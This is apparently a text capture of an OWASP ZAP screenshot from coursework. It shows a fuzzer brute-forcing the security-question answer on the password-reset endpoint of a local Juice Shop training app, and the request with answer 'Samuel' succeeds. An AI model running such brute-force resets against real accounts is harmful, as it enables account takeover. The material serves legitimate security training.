 2
13:24
Untitled Session - originalcoursework - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
Contexts
Default Context
Sites
https://tps.doubl
https://cdn.doub
https://prebid-a.r
https://s3.amazo
https://z.moatac
https://krk2.karg
https://qsearch-a.a
https://prebid.me
https://f4100da2
https://prebid-se
https://tagan.adl
POST http://127.0.0.1:3000/rest/user/reset-password HTTP/1.1
host: 127.0.0.1:3000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://127.0.0.1:3000/
X-User-Email: jim@juice-sh.op
Content-Type: application/json
content-length: 80
Origin: https://127.0.0.1:3000
Connection: keep-alive
{"email":"jim@juice-sh.op","answer":"Samuel","new":"jim@123","repeat":"jim@123"}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 3: HTTP - http://127.0.0../reset-password 100% Current fuzzers: 0
Messages Sent: 127 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
60 Fuzzed 500 Internal Serv... 4 ms 445 bytes 1,910 bytes
53 Fuzzed 401 Unauthorized 142 ms 469 bytes 34 bytes Wyatt
62 Fuzzed 500 Internal Serv... 2 ms 445 bytes 1,910 bytes
19 Fuzzed 200 OK 643 ms 468 bytes 340 bytes Samuel
64 Fuzzed 500 Internal Serv... 7 ms 445 bytes 1,910 bytes
43 Fuzzed 401 Unauthorized 305 ms 469 bytes 34 bytes John
Alerts 2 11 15 13 Main Proxy: 127.0.0.1:8081 Current Scans 0 0 0 0 0 0 0 0